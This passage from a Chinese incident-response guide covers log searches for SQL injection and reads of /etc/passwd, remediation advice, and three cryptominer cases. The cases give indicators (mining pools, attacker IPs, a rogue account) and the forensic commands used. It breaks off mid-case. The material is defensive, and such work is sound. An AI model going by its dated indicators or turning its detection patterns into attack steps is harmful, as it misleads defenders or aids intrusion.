

在查询语句中搜索所有关键词为“union”的请求，可以发现172.24.123.120在尝试SQL注入，类似，通过通过特殊的关键词搜索有无敏感的数据库操作。如读取/etc/passwd敏感文件，写webshsll等；



### 2.2.6、处置建议与防御措施

#### 2.2.6.1、处置建议

* 断网或ACL隔离；
* 结束恶意进程；
* 提取木马样本反馈二线专家；
* 删除木马；

#### 2.2.6.2、防御措施

* 安装360天擎，对被感染机器进行安全扫描和病毒查杀；
* 对系统进行补丁更新，封堵病毒传播途径；
* 制定严格的口令策略，避免弱口令；
* 结合备份的网站日志对网站应用进行全面代码审计，找出攻击者利用的漏洞入口进行封堵；
* 配合全流量设备（如天眼）对全网中存在的威胁进行分析，排查问题；

### 2.2.7、实际案例分享

#### 案例一、挖矿木马处置01

（1）事件概述

某厂商通过天眼、服务器分析发现多台服务器被植入挖矿木马；

（2）事件分析

通过天眼告警发现13个IP感染挖矿木马；



登录被感染挖矿木马的服务器：x.x.x.x 首先通过本地DNS流量解析发现该机器确实存在挖矿木马；



**➜**ipconfig /displaydns 显示 DNS 解析程序缓存的内容

登录的这台机器可以看到DNS解析过该域名，由此判断该机器中了挖矿木马，使用相关工具分析发现其中csrss.exe进程为伪装的系统进程，通过该进程有2个派生进程sqlserver.exe和mscorswv.exe，其中sqlserver.exe为loader程序负责加载mscorswv.exe和配置文件：



通过查看mscorswv.exe配置发现该程序会连接：xmr.crypt-pool.fr



通过对该木马分析后发现该木马会创建名称为：system_updatea的系统服务；



（3）结论

最后清理后，统一查看网络连接、进程、等是否正常，为客户提供相关处置建议；

#### 案例二、挖矿木马处置02

（1）事件概述

某公司近期发现服务器运行速度变慢主站无故出现打开缓慢甚至无法打开、http状态503错误等现象，客户登录服务器后发现CPU占用率在长时间保持100%断网后服务器CPU下降恢复正常，尝试结束进程删除文件后重启服务器进程自动恢复；

（2）事件分析

360应急响应人员到场了解情况后，通过查看系统进程后发现多个异常进程：alg.exe、splwow64.exe 通过对进程参数进行判断判定该进程是恶意挖矿程序该程序在工作时会导致CPU长时间高负荷运行：



通过调用参数发现该挖矿程序会与远端矿池进行连接：xmr.crypto-pool.fr





结束程序以及删除启动项信息后重启发现系统恢复正常该挖矿程序没有自动加载。通过对文件分析发现该文件是由alg.exe 加载并运行的，通过alg.exe植入时间可以发现植入时间为2017/10/05通过排查系统日志和安全日志发现已经被删除最早产生日志的时间为2017/10/06怀疑在黑客操作完成后删除了系统日志；



通过对服日志排查发现在2017/10/3之后出现过多次登录记录账户为：Support与客户确认后发现该账户不属于客户自用账户怀疑为黑客建立的管理账户该账户登录IP为：188.0.189.153 归属地为:俄罗斯 不排除为跳板主机：



通查看Sopport账户进行查看发现该账户建立时间为2017/08/26最后登录时间为2017/10/05：



通过查看系统发现该系统为2008R2并且没有打过补丁不排除是通过“永恒之蓝”漏洞或弱口令进入（通过了解之前该机器存在弱口令）。

通过对机器业务了解发现该机器运行了oracle与sqlserver和iis服务，因为客户也无法确定oracle和sqlserver管理密码所以无法判定数据库服务是否是存在弱口令，通过对iis网站目录进行扫描发现多个Webshell后门最早后门时间可以追溯到2014/10/17年：

通过对后门文件路径进行分析发现应该是通xxx.com网站的FCKeditor的模块进行上传。删除Webshell后发现IIS配置被破坏访问该服务器其他站点均可访问但是访问主站时会提示503错误，通过新建网站配置解决该问题但是访问时发现多个图片文件显示不正常通过排查发现网站目录下的upload文件被删除并且无法恢复。

（3）结论

最后清理后，统一查看网络连接、进程、等是否正常，为客户提供相关处置建议。

#### 案例三、挖矿木马处置03

（1）事件概述

某厂商外网服务器出现CPU异常，疑似挖矿程序病毒事件分析；

（2）事件分析

使用top查看到wnTKYG.noaes进程占用大量cpu资源，和ddg.2020可疑进程，wnTKYG.noaes为挖矿病毒主进程：



使用lsof查看对外连接情况，发现wnTKYG.noaes对218.248.40.228:8443和163.172.226.218.rev.poneytelecom.eu:443发起TCP外连请求；



使用ps查看挖矿程序进程，程序路径为/tmp/wnTKYg.noaes，被程序自身删除前已经加载到内存中，可进行挖矿操作：



ddg.2020为挖矿病毒守护和传播进程，从运行记录的时间戳得知该操作存在于 11月9日23时44分，攻击者已于该时间进入服务器：



使用lsof查看对外连接情况，发现ddg.2020对218.248.40.228:8443发起TCP外连请求：

